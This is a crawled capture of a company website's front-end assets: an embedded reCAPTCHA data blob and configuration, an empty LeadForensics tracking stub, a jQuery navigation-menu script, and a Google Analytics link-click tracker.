w4d5w6fCncKFGGgNFsOMw63CvMKfRMO9UhPCi2U4U8KAw6XDlBZHw6kKwpcBREHDp8OeQzXDhGBme8Oxw50FLGTCkkjDnMKfwoPClU/[base64]/VsKVwrvDgcK2IkpCw68VGMK8IhLDpXRbWn/ClcKFf23DscKxw7zDrS10wr7CucKFwp4ww4nCvMO5w4jCsMOHFsOlfWxkQcOxwq4bVC/CpsK8wo3DrF/[base64]/[base64]/Ct8OEUcOjwq3CnsKBI8KTw5nCvcOww7JVXBA+UhBvbloXwoPDo8OswrPDqXMdWgkSwonCvT8uccOvUQBETMOmK3EzSmrCrcO6wrYTHUnDrE7DtUXCucO2dcOlw7wfXMKfwrXDnTrCr0bDpyvDjsKCCkI/[base64]/Dn0DCjcKOQwTCn8KMbnXCrcK9Dlxpw6HDk8O9wpbDi8OyCGgDbMKnw4hDNUxMwqYjIMK2ZsK+w798ecKuIEMXccORAcK+w5DClsOmw4UmSMKRJRbCkcKmIhnCtcKOwpPCrGLCgMODL1UHE8Otw73DoVgRw4DCj8OxWMO/[base64]/DqMO0w5hTw4fCnx8aH8OVSMKOwqFOwq3Dr8OcwqfCjcKJw6HCscKRZ2XCklxzb8KFKH17YcKMNcKwwqDCmcOqbBHCrl3DnQPCgC5JwpNPw54uPsOEwpDDlmUUAGQ5w6FzAXwcw4/DnVFvw7cnw5VEw6J0AsOgZ3Itw4rDhEfCgMKLwonCqMOfw5BMHCzCjmEZw6rCncOTwrIowoguwrfDpUPDoWDCn8O2dcOwwq1XQkFzPcOJaMKQRRlocGVLesOOMcOmUcORwoRXCB5SwoTCqMOlDcOFHMOhwpvCs8K8w4LCinTDn2tcc8O7QsK4A8O/EsKGOsKFw4ZmwrtXwpfCg8O5ZylKecKnw5LCp0HDpERkAMKyHGJdBkvCn2YXAVzDmwHDoMOow7XCkkcmwq3Cg1orbFp4WMOUwrIzwotwwqdHKEvCtgULwrV8OnDChBjClSzDrsONwofChjBWXMO/woLDkMKKIVoqDldzwpVhO8O2wpPDnEQnwoomWA83w6pZw5vCgz1dcTZMwoptS8OxVMKgwqfCnsK1w594wr7CqErDo8Knwow8O8OswopWw7YDHXQJwqJVRcK9RQXDmcOABsOsUMKOOMOUBMO4azrCg8OiScOnw4MrYEwswq3DhXbDhiHCnMOGPz/CqGdwwrAGPsOzwopow7UZcsK5KcOICxgpMA0aw5oJw4TDkhjDh30Cw43CtMOgQSQUfcOTwrvCs1sOwpwZZcOnw7XCtcKVwpPCk1TCjX1cakcXasKdDMK6ecKUecKTwpx4w5Z/w4MiYsOqw7ZXJsOkdkBRXsKjwqUzw7TCgx4wUSlLw49xwoTCmzRTwoTDtMOZRnEXAsKyQWTCiQjCo8KjdsOtaWTDpXfCosK5UsKqwr9lwq/CjMKtCmHCn8OxeGBCwr9UbSDDr3zDmA3CmnHDq3Rnw4EDw5Zzw6Z5w4QIw7LDk8OrdcKSXsKlwofCp8ODw5ctO8KQTSDCn8OawonCksKvwptPPVbCunDCjMONDD4fwpjDjsKnKzXCrw/[base64]/ClmYVw4FpScOuw5tYHsKzYsOJEh9Yw4LDnA/CgE/[base64]/wqzCmsO8w6dww5Y4wr/Dk3hHFkrCqcKWXcOyw64Aw4TDri7DsVcGw6Itw5nDt2XDkxl4D8OoLinDoMK4OibDii4HJ8KFwrPDj8KXXMKtZ11uw7pwD8Kqw5rCk8KTw7jCmsKMbB0+w6vCmShxVMKuw4/CmR4cFivDpMKCwoATw5bDtH5wCsKRwp/[base64]/w7vCnk4iwqzDssKnw4nCusOrKEYmNMOuBkjDnWPDhQ94wpHClcKSwoXDuhbDscK9FCPDhcKMwqXCrMOWQwvCkwHCnn8CwoPDo8KkJsKvd8KYw4J5wrrDmMO3wr0mw7PCqMOFw5TCmDnDoWN/YMOIwrM7CHDCgMKRw6rCm8OIwqHCmkvCgcOlw5jCsC/DjcKxw6PCl8Omw618ORZPDcOnwoAEwrRUc8OqIXEoBMKvIzPCgMKBP8ORwpXCmg/CuEYkTl0gwqPDkBMpY3jCksO2LgnDmMOsw61UBirDuxTDncOlwosfw6LDrMOcXAzDgMOSw5MOa8OIwpzDtMK5OCMBUGrDslgiwqtOBsKWKMK/wqADwo5Hw6HDu8OTMcKiwqBhwq3Ck8OFwqgnw4TCl0jDnMOkI2Rfw77ChnY4DsKdacOcwoHCr8ODw6DDt2/CnMKYXnxjw4/[base64]/CjsKRF0DCosO8wp8obRkpwrchFEdERsOjw7x0woDClcKdw7B4UWDDnUkGw5NNwo85wpIlw7w4w6HCmsOaw6Y6Z8KwHRvDqMKUwoozwozDpmLCn8O5wqYHYEpqw4/ChsKXw4ESVyhIw4vDkn/ClMOwKcKcw57CrgBMwqs4wqMEwoPCqMOhw7NAaw3DuQjDllzCgsKCe8OBwqAqw4bCuMOmLDnDslPCk2/Djm/Dp8OcAcK8UsOhKA3DnMK4wpbCgcKTDMO3wqfDp8OtDMKIBMKDesKRwpoGYMO4MMOcw6/CucKdwrIdwqtlwoVTw4UPw5XCl8Kiw4rCjcOJWQkfZyFuY2RMwqk+w6LDusOdw73Cq0HCjcOPMWo/wp4WKmsUwph1chDCpTjCsxgiwpR9w7QJwrx/[base64]/OUB9wp42XxnDqsKzw4BkwqPCh2PDrB/[base64]/O8K+wovCucOMw6Uxw6xKKsOdwp7Dt8K5GMOCwoDDuF3DuQ3ChcOcwqDDhxdtPgBYwprDlyXDs8KoMCHCqQNsw7jDpADCoQ4Qw6x9woHDgcOywrZlworCiRfDncKgwqgNFwwowrwvK8ONw5/[base64]/[base64]/CnxPDvGLDp8K/wpcaw6YDShk/[base64]/Du8OvcCcTwqPDrhlLRzNAAC/DqMOrZ8KkYXA3WsOuV8KKwq/DjsODw4vDn8K/OGTCpsOPG8OBw6jDnsOYV2zDmWV1w7zDpsKLRSrCpMKuwqrDqWvClcOCacOtT8OQVcKFw43Cq8OhP8Kawo5swo1AYcOhwrxbwrgXZ3ZvwrZkw6vDqcOXwrYpwr/Co8OXw7t6w53DoF7DvcOSwpbCsnUXY8KXw5XDilpew5lcd8O7w5s9BMKIJyxsw5IyPsO3HDhXw6Exw4wpwrBTSzZDGCbDv8KObCjCrE4Jw5nDgcK7w5fDmXjDtF/DmsKxw6k0w6PDoTY3EsOvwqx9w7rDiU/DmwrDl8OEw5LCqy3CksO5wq3Dq0XDs8OHwpDDisK6wovDil8KcMOPw50sw5fCkcOueFPCjsOjVlLDsCDCmTAfwq/DijzDg3LDlsKQHh7Ck8KRwoc3WsKsT1QCEgnDs1dowqJZOgrDjVvDrsOrw6Anwr8aw75kQ8Ohwp9PCcKNwrUIdT4Fw5rDkMO0JcORYDI3wpBMQMKWwrVhZRdjw4DDq8O9w4QTYmnCnsOTJMOfwpvCucKMw7TDjwzCu8KWBGDDmm/[base64]/DuQ8rw7gbw5YFLcOlBcOTw6bCkcOTwqZ9HTtnV0fDqjjDjzzDjcOKw6M8aMKPwoTDqVEXPHrDmGLDlcKdw5nDmiEAw43CtsO1PsOmAm4Kw4/CpkEvwqFETsOtwpjCiFDCocK0wpFMQ8KBw6HDhFnDtyTDiMODCzpMwrUrGVFcSMK+wrsHHQDCusKRwowWw5HChMK1Di1ewr0lwp7CpMKJYDNyTsKlBlV6woYZwp/DmXMYQ8KMwrsYflxHOSoeMEdPw6MnbcKHN8OnTTDCuMORfm/Di3DCiMKmQMOoC1MIeMOiw5ZaTsO0aw/[base64]/Cjzhnw45qw4nDs8OCw7wqw5zDjXwsw4dnw7cLVi/DlMONCMKxIsOODcOYIcK6CD5nLhh0dVnCnMO+w6jCk3V4wr5AwrPCpcO6WMKyw5LCjSwlwqdifyDDnT/DqFosw5QGKT3DhQA/wp9sw7t8KcKDSH57wqsHfsOwc2oqw6xmw4nCvFRQw5h5w6VIw6XDkjNqIjtGHsOzYMKgNsKRfU8rf8O5wqjCu8OXw4k7M8KYNMKRw7jDnMOZMcO7w7fDrnk/I8KnTUwUe8KpwoZSRnfCuMKEwplQaUhxwqloScOuwpFkS8OowrrDvlUGfH8+w4IgwrU8DWx1fsO9ecKkCDvDqcOqwqfCg2hULMKFexgywr/[base64]/CtHfDg8KsYS7Dt8O7Dz5ewrpLcsOqZsOnLcONZMKGwqTDtwJAwqpiwroYwqo4w43CuMKNwo/CjmnDlnvDmHVRZcOkQcObwo14w6PCn1fDosOnc8Olw74uVyYkw4w9wpglTMKOwpwsHCppw6DCgmhLU8OmfGHCvDdVwpo7chfDocOQbMO3w73Cu04+w5DCjcK0WgnDn3xLw6Y6MsOOQMO8fT12CsKWw5TDusOqEilJRR4VwqfCtHbCtW/Dm8OKTTMBK8KWGMOQwroYNsOMw4/[base64]/Cr1pJKnnDqiYXw7wyw6LDl8O0emp5wpTCs2xow4DChcKxF8ONXcKpRQhdw4PDlhLCsX7CvHNSScKyw4h8aTMZwrFjZmzCikkNUsKpwpLCtzlLw4bChx/Cq8OFwqrDjDfCp8O0OMOUw4PDoCvDpsOqw4/CiR3CnHxVwpQ9w4Q2FF3DoMOmw5nDisKwW8O+NXLCsMOGfWNpw50AWi3DvADCmFwyE8OiYWzDrFnCn8K3wpLCgsOGWms/w6/DosKhwoMOw5Efw7PDjDjCicKsw4ZFw6pkw4lEwrtsMsKTOkzCvMOSwrfDpMOKFMKLw6HDrUkzcsOqUVnDpGNIR8KeAcOnw5tKfGFUwoc/wr3CscO/ZlHDqcKAOsOSJsObw4DCmw8sX8K9wpMxGDfDsGTDviDDs8OGwp52Hz3Co8K4wovDmCRjRMKFw7nDsMKTa1fDq8Oqw60eRW0jw5Y7w6/[base64]/Ck8KMwplOXMKWw5kDw4odwoMxJjtgT8KhwqpbwqzCvVvDg8K6GwzCghHDgsKbwrhlOVVmExzCpMOUFcK/OMK7ZMOMw5w/wr3Dh8OGF8O9wq9tE8OREFDDiSJGwqLCkMKFw4kLw6jCpsKlwrdfdMKAe8KLPsK6dcO2FC3Dnl1Ew7RbwqjDpDN9wpHCncKjwrvDnjkkfsOfw5syYkc3w5dHw79wJcKBT8Kuw6TDrAsVH8KHF0LDjAAZw4N3XHvClcKxw4gPwo/CtcKRI3sQwrF6XQZvwr1+b8OHwr9LbMOIwofCjWN0w5/[base64]/Cgx1zw5rCpMOfw5klZ1ZIM8KpIxTCt0HCm15CwpDDjMOtw4/DjAXDuihQJx1CQcKPwq0GI8OBw6Z/wpNQMsOdwrTDicOuw7cIw4/ChVlACRTCm8Ofw6BbXcKNw5HDtsKqwqPCvjo/[base64]/LcOAw4DDiGBGUnInwpHDncKiwrTCskjDvGrDuS3CrUrChA/Do1QIwqMLXz/Cq8OawpvCocKIwqBPBhjCksKDwpXDm0BCJcKPwp3Cmj9bwp5bCUoOwr0nIm7Dm3w0w4cDLVciwrrCm0AqwptLCsOuZhrDuiLCnMOTw6DDjsKsdMK1wrU5wr/CvcKmwrx7JcO6woPCh8KPAMKRewTDicOHABjChE9AM8KrwrfCp8ODRcKtUsKAwpzCrVzDvRjDhjnCuhzCv8O9Kigkw411w4nDhMK8JX3Djn/CiTkAw5/Cr8K2HMK9woEWw5c5wpXCvcO0cMOsFGjCicKBw4zDsx7CumDDmcKtw5dIJsONSXU9SMKxKcKqDsKxYkg6QcKuwrRyT2DChsOfHsOGw7dZw6wUR1ogw5hJwqzCiMKmLsKRwrYuw53DhcO4woHDs04IcsKOwo/ColnDvcKfwoQXwpVMw4nDj8Odw7/CgAVZw6B5w4d7w6/CiifDsmRvR31eN8KJwpoKQMOow6HDnGXDn8ODw7JKQcOhVH3CisKVATkRYwAtw7txwptbdX/[base64]/wrrDhTPCowcsw5XDjkRwwqnCpcKyPsOufMKxwpzChlp7XxLDikABwpJZdyDCpTATw7DDlcOmXDg4woxtw6lgwo9FwqltPsOhB8ODwoMrw74HQW/[base64]/Cr8OiPCUgw7PDnCnDp8K1Rjh4w57CgT/CjsO/wqPDvUXCoTo3CmnDqggvAMKTwofCjB7Dj8OHQwPCuDMQLXRdC8K5QGnDp8OewpBRw5t7wrlQXsKiwrjDp8OowrzDmULCgGAOIcK0GsO8EnjCuMO4XzklSMOJRid/JTfDrsO5wrLDsmvDusOPw7Usw7A5wrlkwqI7SHDCrsKHPMK+VcOkWcKdXMKEw6A4w64MLB8tUxEGw7DDixzDhEpCwo/ClcOaVHMvCwDDk8KvPT4nKcKlLGbCosKTQVkFwrh3w67CrMO6ThHCnSHDjsKAwqHChcKjJR/[base64]/JcKHGsKHwr7DksOlAU3DuVfDnRkMw77DisOZWGDCvjIdeGXDmzASw6khTcOKBDvCrgzDm8KVckoRFUTCuC0iw6kFVHMvwrNbwp80S0DDusOdwpXCv3QEQcKPJcK2dsO/[base64]/DsU4FwrLDnWrCuMKIBMOUw5QYS8KHaiY+V8Kew64/wq7Dhy3ChcOHw7fDlMOEwrMRw7/Ctm7DnMKCNMK1w67ChcOywqDCjHLDvwBNYxLCvy8Lw7k0w4LCqyrDmMKCw5rDuyAwNMKZw5zDpsKqGMOxwpEYw5TCqcOww7DDksOCwpTDsMOHFzYlR2MOw7F2I8OZLsKRQzdcX2Brw5zDgcOJw6N+wrPDljMmwrMjwonCggDCmQlxwq/DhC/CjsK4fwlfYUbCksK7a8Ofwog8b8KCwoDChzDCscKHDsOfEh3DvQ4Iwr/CpCPCtRY3d8OUwo3Doy/CnsOQIcKEeXofTMOjw7UoGDfCtifCqkRoN8OcQsK/wpXCvSTCrMOaagXDhxDCh2syccKrwoTCvibDnA7Ct1XDl0TDo2HCrwJIKhPCusKNM8OfwpLCnsORaSEswqjDl8Kbwq0xVB0MPMKSw4NJKsO+wqhrw7HCtsK/FHkGwpvClSYHwrvChHRnwrYjwpV1fHXCkMOvw7bCncKLTwrCr1rCpsKbAsOxwoV8AWzDig/DpEgGOcODw4JcccKhNSXCj1rDtTlPw41CMwjDq8KvwrBowrbDiljDnGRwKBtnNMO1QxcEw7Q5GMOZw4d6wo5WTks+w4MOw4/[base64]/DicK3wrEDw7Jiw7teH8O1G8K5w5XCi8OPw7JnCXTDosK0w7HCnX3CkcKtw73Cl8OvwrckScOqT8KFMMOKfsKDw7E7TMOiKB10w7zCmRxsw49Vw57Dlh3DisOQVsOUARnDj8KAw5zDjVNWwqkZLx8jwpJGXcK/[base64]/w6pBdMOKwoNLHH/Dp2dlwoJWw7cKC0tqw6HClMOhRy/CuibCo8K8SMK/[base64]/Cvl04JsOUDTsMR8OLdsK9CwHDkihQNDB5FSdoD8KWw483w5cMwp3CgcOmLcKde8Kvw5zCm8KaeWzDg8Ocw6PDpDh5wohCw6/DqMOidsKWU8OcIRA5wrBuV8OPKF0hwqrDqRbDvFNnwpd6bzXDssKIZklDLUDDhcKTwod4bMK2w4vDm8Odw5rDu0AOYlrDj8KAwrTDnwMpwonDrsK0w4YDw7nCr8K3wqTCr8OvQDA+w6HCnkfDhw00wqHCqcOEwoATd8OEw7oWf8Odwp4ePsKUw6LChsKncsOmOcK/w4jCn2rCu8Kbw6gDNsOXEsKfesOHw7vCjcOsDsOKQ1XDphwIwqZaw7bCosK/ZsO9QcO4ZcOnVS1baBHCuUXCg8K1P20dw4cIwoTDg1F9aATDtCIrc8Odc8Kmw4/DnsORw47DtlXCkSnDnBVqw6/[base64]/DkMODBcKvwqnDoRxUw6prccKmw4nDgiRQSFvDvS9Rw5rCkcK+J8ODw6jDv8KDPsK2w5QtVsOJQMKfPsKTPjU9wptFwo1lwqxwwpnDni5uwpRSC0bCj1Mbwq7DmcOVGywsfDtZez/[base64]/Ck8KZITXDhsKVdcKxwpM0HsKPw6tXEBXDszTDsULDlwBzw6Jnwr0LX8Kqw4E3wrxcIDFZw63Cjh3Dh0MXw4B0YxHCucKQcWglw6Itc8OybMO/wp/DlcOJZAdAwocewoUAAcOaw4AddsKkw6N7N8KVwrVlVsOKwqQHGcK3L8O/IsKjMcO1W8OEBwPCgsKow79BwrfDmhfCqm/DhcK6wp9LJlE3NwTChcOGwobCiwrCiMKGP8KtNQtfQsKYwqwDBsObwqxbZ8KuwrwcZsOlDMKpw5MpLsK/P8OGwoXCmlhWw55XeUvDuRPCrcKiwrLDiTYCAy/DtMO/woE8w6nCosOXw67DvETCsg9sJ0cjIsOfwp5tesOjwobClcKKRsKPCsKAwoYtwobDqETDr8O0Kyo9Ww7DjMKXVMONwqbDosORNwDClEbCogA2wrHDlMOQw4ZUwp/Cl0HCqHfDoAgabFRAUMKjdsKHFcOywqQWw7I3JC3Cr3EQw6YsLFvCvsK+woNkNMO0wpEBYRhQw5h7woUHFMOBcjTDu2wzasOwChYPU8Khwq4iw5zDgsOZXiHDmgbDry/[base64]/[base64]/Cg8O1C0HCpmLCvhM3TirClsKNw49ww7lkwp1WwoZlaCPCqnbDpsOfQsOgJMKyc2IawpjCpFI4w4LCsivCncONUMK6XyzCpsOkwp3Ds8Kkw4UJwp7CrMOPwqTCt3c9wo91NW/Ck8KUw4jDrMKZew8NBC8Dw6kKb8KVw4loMMOMwpLDgcOFwqfDisKDwodOwrTDksKnw6JjwpdGwpHCqyxQS8OlQVBrwqrDgsOQwr5+w5hBwqfDqDoBHsKlMMOmblooESxvHn00DE/CpTHDhSbCmcKZwpElwpfDvcOvfkMMLQRewpBRGsOIwoXDkcOXwoNdbMKMw4oOecOvwoYGKMOiPHfDmMKacybCv8OENV0/[base64]/[base64]/CiMKZb8Kyw5o+MsOEwqRgwpBjwqJzOcKmwqTCvMO/wrsNP8OUZcODbAjDrcO5wo/[base64]/CkMKpw4jCjMOawrLCtMOeIMOjIcO0bcKZw4B7wq9Cw5Quw73CjcOVw6QuW8KMHnDDuXrDjxPDvMKXw4TDunfCgMOycw9TUh/CkQnClsOsVMKwb33Cm8KOWHkRRsKNflDCicOqbMOlw7AcenIXwqbDpMKFwoHCoQ10wp7CtcKlPcKxeMK7fBrDkFVFZHnDuDrCpinDoA0tw61bP8OAwoJCA8OIMMKGDMORw6dMLjHCpMK/w7RUEsOnwq56w4/ClEd7w7nDiRdKQnFzDB7Cg8KTwrNmwoHDhsOYw6Q7w6nDslMLw7cVTcOyW8KsNsKywqrCisObVkXCiBoOw4cNw7kdwrIcw69lGcO5wovCsGskPMOHJ0TCrsKGMnPCrxtheFHDqDTCgx/DqcKvwoJ+wqwHGyHDjxYRwo/CkcKAwrpDXMKWcDjDtS3DpsKiw5gkTsOcwrxvfMOowo7CksKuw7rDmMKdwqdOw4YKQMOMwp8hwrfCknxkHsOKwqrCswRgw7PCqcOUHgVmwrx9wpjCkcKhwo8ND8K1wrY6wobDvMOJLMK8JcO1w7Y9GQDDtcOqw7E7Ey/DiTLDsjwRw4bDs20zwovChsKzO8KBLQwywoTDh8KPZVLDvcKGBn3Dq2nDlzPCrA0WRsKBG8KXVcOrw4pkw7MIwqfDgMKPwozCvDfCisKzwqsXw5LDpVzDmFRJbxUnOTnCnMKGw5wJKMO/[base64]/OHsLwo8uw53ClcOMwpAKO8KiUMKlw5cZwpp+R8K6w7nDjsOrw59bYMKvTw/Dpy7DjMKbU0HCkTZDHsOVwpldw4fChMKMGRvCpSEGH8KIL8KxHjs6w5gPBMOJfcOkecONwr9fwo1dYMORw7MpJSR0wqQxaMKRwoUMw4Zgw7nCjWRHAcOWwq0Hw4lVw4PCgcO1wqTCtMOfQcK/Rj4Sw6xbY8OUwr7CgxrCjcOrwrzCrcK/KC/DowXCgsKKT8OYKXc8LAYxw63Dg8OJw5EswqNCw6hnw75pAl5jPENcwrPCg0VTOcO3worCp8KlXQvDmsKscWoTwqBbDsOwwpzDqcOYw49ZDDwZwp9QWsK3FQXCnMK8wpJ7w7bDtsO/[base64]/CpycZJcKOwo/CvWDDjhslMsO7dmHCl27CssOtbMOYwobDnEgDMsOCFMKBw78rwrfDu2zDpzU1w4fDpMKfFMOHPsO0w7JCw4pbVsOlGSx+w6A6CTzDu8K3w7tPOsOzwonDv3lMKsOywpvDlcOtw4HDqU43R8KXCcKmwqsRPEkNw6Qewr/Dk8KFwrIFCjDCgwXDvMOcw41ow6hPwpzCtwZ4KsO1RD9tw5/Dg3LDjsOtwqluwpPCoMOKAEtdTMOuwqjDlMKOFcO2w5Fkwp8pw7cHGcOww6nCpsO7w4rCm8OiwokCCcOjH3jChTZIwpElw7hoOMKfNgBeAAbCkMKwTyZ/T2FGwoIowq7CnxHCpUJhwqo+HcO3asO1wpppb8KBCUE7wpzCg8OpWMOKwr7DuE1CG8Kuw4LCucOtUgrDpcOueMO0w73DkMKeCsOxeMOlwqTDtF0Bw4IewpTDvENsVsK5ZxV3w7/Dr3PDusOQIMOXHsOSworCpcKIUcKxw7vCn8OvwodPJUstwrnDicK9w5BMPcOoKMKHw4p8UMKaw6Jkw4bCs8KzIcOTw7nDhsKFIEbClR/[base64]/CiXjDmcOow65MAQ7DiGLDlMOBwp8HwqbDmGXDqwhbwpXCggrCg8OKW3oMBGfCvxrDmsK8wp/CksKrKVjCkHDDiMOESsOnw6PCnARdw5Q+O8KMMD9yf8OFw4kfwq3DqUteb8KHJiVXwoHDmsKmwp7CscKEwqDCucKiw5l5CsO4wq9uwr/DrMKrM0YTw7DDrsKawoPCi8OlXsKvw4kQMnZEw4ANwrh6J2tYw4B7HcOJwosiCDvDgzt8bV7Cp8Kew67DosKxw55NG0DCui3CmATDmMO7DSLCn0TCl8Kdw5Niwo/[base64]/DtcKOLMKpYMOXw64RU8K6EcKQw68bUcKHWzUCwq7CicOEOjJWCsKhwqTCpxR2eTDCmcOZO8OPQn0iYG3Ci8KHCCJmTlkpBsKTfUHDjsOEcMKGY8OZwrnDm8KcaSbDsX5kw4nCk8KgwrrClsKBXgDDuUbDscOLwpwFd1/ChMO2w4TChMKYDMKpw6ovEmfCiUwXUhrDh8OfCDHDo1/CjCFQwqNVeD7Cq1gFw4LDti8KwoTChsOmw7TCqknDlcKtw7cZw4bDvsKnwpE1w4hCw43DnCzCusKaNEMMCcOWPBVGRsOcwo7Dj8KFw7HCiMOEw6HCh8KiUzzDtsOLwpDDosOVH00Lw75VKkx3DcOEPsOuaMKpwpV0w5BnPTItw5zDi3MLwokhw4HCowo9wr/CnsOyw6PCiARbfABAawbCt8OfEAg7wqphX8Ojw5VbEsOnE8KAw6PDhCzCpMOtw4PCil9EwpTCuVrCmMK7W8O1w4PCrBs6w6c8P8Kew7hZA1LCh31EbsOQwqjDtsOWw7DCuwJrwqA6JTTDoQjCunXDgMOxbB0Tw7HDkcO0w4TDh8KbwpDClMOGDwnCqsKCw5/DsFoYwrXCjU/DlsOveMKCwrfCgsKyXDrDv1jDu8OmDsK4w7zCoWR2w4zCjMOBw7lTL8KWBGfCksK6b1FXw7nCiQRoZsOXwoN6XcK0w5xSwqZNw6ofwrAkVsK6w6XCgcKIwpnDnMKlC1DDrmLDi1zCkQ0Rwo/CtzIsaMKEw4N/TsKkHTk0AiRVJ8OywpXCm8Knw7rCrsKeYsOTFCcZEsKBaldLwo3DpsOwwpzClcOlw5QHw7BNCsOiwr/ClCnDl31Kw5l8w4FpwofCoFgKVHY2wqJDwrDDtsKSd0p7RcO8w5lhRVdZwrVdw5gODnUVworCoknDhEkRFMKHag3Cr8OkEEpwFmPDr8OywofCggoGcsK5w6XDrRl4DXHDizHDjVcDwrpoaMKxw7HCgMKJJTkNw6rCiwfCiDtcwr4gw7rCmnUSRD8Gw6HCh8OpMcOfBx/Cg0fDssKLwp3DqVBGbcK8TVDDrx3Cq8OVwqpmAhPCosKBcTQVBy3Dp8OOw59iw7bDqMK+w7HCkcOJw77CgTHCpxoRRWYWwqzCucOfVhbDkcOkw5Y/wrvDjsKYwpbDl8KywqvCpcOxwqnDuMKHBsO2MMKQwqjDnCRKw7jClnYoRsOdVQt8M8Knw5pOwqwXw4/DksO4a2ZBwrEqWMOUwpdew6bCjUXCg3DCjVMiwovCqAhsw6FyH1XDt3HDkMO7GcOrTDYJV8OBZcOXHRDDrjfChcOUZQjDmcKZwqDCiw8icsOZV8OMw4AtZ8OUw5PCtjEsw5rCvsOuFiXDlTzCiMKOwo/Duh7Djm8+VcOJaijDnCPChMOIw4FZQcKafUYhacKjwrDCgBLDocOBDcO8w7nCrsKjwqs2BhPCrUzDon8yw4FZwpjDosKLw4/CgsOhw7fDiAh2QsKeX2A2dEjDhX88wpbCoA8\\u003d\x22],null,[\x22conf\x22,null,\x226LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,360],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bdeinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UybC5WPRhVl6LD2HUNXIaPRExyofDFgt5jAeS9lYTRk\\u003d\x22,1,0,null,1,1764228556896,0,0,[206,31,218,14],null,[164,69,249,169,216],\x22RC-WpRelvpRN8jShQ\x22,null,null,null,null,null,\x220dAFcWeA5i8BmLXQ4sJxnJI--OWL9W6M0e0I8RL0Qx_VLw9HznpAWtEgTqVGaW5w3eklO08An3_x1AQFQtxEnbYwvRlUPjxZnYVg\x22,1764311356925]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://secure.leadforensics.com/js/111677.js
body_size: -60
content:
// /js/111677.js

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js
body_size: 180
content:
jQuery(function() {
	var items = jQuery('.overlapblackbg, .slideLeft');
	var wsmenucontent = jQuery('.wsmenucontent');
	
	var menuopen = function() {
	jQuery(items).removeClass('menuclose').addClass('menuopen');
						}
	var menuclose = function() { 
	jQuery(items).removeClass('menuopen').addClass('menuclose');
	}

	jQuery('#navToggle').click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
		else {jQuery(menuopen)}
	});
	wsmenucontent.click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
	});
	
	jQuery('#navToggle,.overlapblackbg').on('click', function(){
	jQuery('.wsmenucontainer').toggleClass( "mrginleft" );
	});

	jQuery('.wsmenu-list li').has('.wsmenu-submenu, .wsmenu-submenu-sub, .wsmenu-submenu-sub-sub').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
	
	jQuery('.wsmenu-list li').has('.megamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
		
	jQuery('.wsmenu-mobile').click(function(){
		jQuery('.wsmenu-list').slideToggle('slow');
	});
	jQuery('.wsmenu-click').click(function(){
	jQuery(this).siblings('.wsmenu-submenu').slideToggle('slow');
	jQuery(this).children('.wsmenu-arrow').toggleClass('wsmenu-rotate');
	jQuery(this).siblings('.wsmenu-submenu-sub').slideToggle('slow');
	jQuery(this).siblings('.wsmenu-submenu-sub-sub').slideToggle('slow');
	jQuery(this).siblings('.megamenu').slideToggle('slow');
		
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js
body_size: 444
content:
if(typeof jQuery!='undefined'){var filetypes=/\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;var baseHref='';if(jQuery('base').attr('href')!=undefined)baseHref=jQuery('base').attr('href');var hrefRedirect='';jQuery('body').on('click','a',function(event){var el=jQuery(this);var track=true;var href=(typeof(el.attr('href'))!='undefined')?el.attr('href'):'';var isThisDomain=href.match(document.domain.split('.').reverse()[1]+'.'+document.domain.split('.').reverse()[0]);if(!href.match(/^javascript:/i)){var elEv=[];elEv.value=0,elEv.non_i=false;if(href.match(/^mailto\:/i)){elEv.category='email';elEv.action='click';elEv.label=href.replace(/^mailto\:/i,'')+" From "+location.pathname;elEv.loc=href;}else if(href.match(filetypes)){var extension=(/[.]/.exec(href))?/[^.]+$/.exec(href):undefined;elEv.category='download';elEv.action="click-"+extension[0]+" From "+location.pathname;elEv.label=href.replace(/ /g,"-")+" From "+location.pathname;elEv.loc=baseHref+href;}else if(href.match(/^https?\:/i)&&!isThisDomain){elEv.category='external';elEv.action='click';elEv.label=href.replace(/^https?\:\/\//i,'')+" From "+location.pathname;elEv.non_i=true;elEv.loc=href;}else if(href.match(/^tel\:/i)){elEv.category='telephone';elEv.action='click';elEv.label=href.replace(/^tel\:/i,'')+" From "+location.pathname;elEv.loc=href;}else track=false;if(track){var ret=true;if((elEv.category=='external'||elEv.category=='download')&&(el.attr('target')==undefined||el.attr('target').toLowerCase()!='_blank')){hrefRedirect=elEv.loc;ga('send','event',elEv.category.toLowerCase(),elEv.action.toLowerCase(),elEv.label.toLowerCase(),elEv.value,{'nonInteraction':elEv.non_i,'hitCallback':gaHitCallbackHandler});ret=false;}else{ga('send','event',elEv.category.toLowerCase(),elEv.action.toLowerCase(),elEv.label.toLowerCase(),elEv.value,{'nonInteraction':elEv.non_i});}return ret;}}});gaHitCallbackHandler=function(){window.location.href=hrefRedirect;}}